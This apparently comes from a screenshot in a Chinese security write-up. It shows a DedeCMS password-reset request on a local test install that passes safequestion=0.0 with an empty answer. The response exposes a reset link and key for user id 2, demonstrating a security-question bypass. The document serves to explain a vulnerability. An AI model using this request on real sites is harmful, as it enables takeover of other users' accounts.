 view-source:http://127.0.0.1/DedeCMS/uploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=2
搜索
【高危预警】Shadow... 【新提醒】网站安全... 【技术分享】对Fibar... Using Google Searc... Linux提权：从入门到... 行云管家 - 领先的云... 中间人攻击——DNS... 我的个人资料 | DJI 官... 利用insert，update... 文科生都能
1 <html>
2 <head>
3 <title>DedeCMS提示信息</title>
4 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
5 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
6 <meta name="renderer" content="webkit">
7 <meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
8 <style>div{line-height:160%;}</style></head>
9 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
10 <center>
11 <script>
12 var pgo=0;
13 function JumpUrl(){
14 if(pgo==0){ location='http://127.0.0.1/DedeCMS/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=W7hEENOr'; pgo=1; }
15 }
16 document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD url(/DedeCMS
17 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
18 document.write("稍后跳转到修改页");
19 document.write("<br /><a href='http://127.0.0.1/DedeCMS/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=W7hEENOr'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
20 setTimeout('JumpUrl()',1000);</script>
21 </center>
ChaMd5安全团队